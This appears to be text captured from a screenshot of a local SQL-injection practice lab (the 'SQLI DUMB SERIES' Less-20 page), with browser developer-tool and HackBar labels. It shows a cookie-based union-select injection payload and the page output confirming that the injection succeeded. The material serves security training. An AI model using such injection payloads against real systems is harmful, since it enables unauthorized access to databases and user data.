 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
YOUR IP ADDRESS IS : ::1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = 1' union select 1,2,3# and expires: Sun 13 Dec 2020 - 15:28:24
Your Login name:2
Your Password:3
Your ID:1
Delete Your Cookie!
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
ncoding SQL XSS Other Contri
http://localhost/Less-20/
Post data Referer User Agent Cookies Clear All
C uname=1' union select 1,2,3#